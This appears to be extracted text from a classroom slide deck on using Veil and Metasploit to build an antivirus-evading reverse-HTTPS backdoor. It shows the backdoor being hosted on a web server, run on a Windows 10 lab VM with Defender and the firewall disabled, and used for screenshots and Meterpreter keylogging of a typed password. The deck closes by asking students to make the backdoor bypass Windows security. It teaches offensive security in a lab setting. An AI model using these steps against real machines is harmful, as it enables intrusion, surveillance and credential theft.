Slide 1
Using veil-framework to Create a Backdoor and Access Victim’s PC

Slide 2

Introduction
Veil Framework
a tool designed to generate metasploit payloads (backdoor) that bypass common anti-virus solutions.
Msfconsole
handles the incoming connection.
a part of Metasploit Framework
Reverse http
victim acts as client. Not the attack.
Backdoor connect to me (attacker) to void anti-virus detection.

Slide 3
Backdoor generation

Slide 4

Install Veil in Kali

Slide 5

Notes:
./setup.sh --force --silent

Slide 6

Attacker set payload options using Veil

Slide 7


Slide 8
Meterpreter
A payload within the Metasploit Framework
Provides control over an exploited target system, running as a DLL loaded inside of any process on a target machine.

Slide 9


Slide 10


Slide 11

Generate backdoor payload (executable)

Slide 12

Verify

Slide 13

Attacker loads the backdoor to a website
cp /var/lib/veil/output/compiled/rev_https_8080.exe /var/www/html//evil-files/
Notes:
cp /var/lib/veil/output/compiled/rev_https_8080.exe /var/www/html//evil-files/

Slide 14
Gaining Access To Victim's PC

Slide 15

Attacker listening incoming connection (Sever/Attacker side/Kali)

Slide 16

set PAYLOAD

Slide 17


Slide 18


Slide 19
Disable Windows 10 Defender

Slide 20


Slide 21


Slide 22


Slide 23

Confirm victim/Window 10 and attacker/kali in the same network

Slide 24

Turn off Firewall

Slide 25


Slide 26


Slide 27

Turn off virus protection

Slide 28


Slide 29


Slide 30
Victim click the backdoor

Slide 31



Slide 32
Attack gain access to victim’s PC

Slide 33


Slide 34

Attack take screenshots of victim’s PC

Slide 35

Show victim’s screenshots

Slide 36


Slide 37
Things you need to try
keyscan_start (enable key logger)
(in Window VM, open facebook, type your password)
keyscan_dump (what did you see?)
keyscan_stop

Slide 38
Questions
Can you change the backdoor and bypass Windows security check? Try and show me the results.

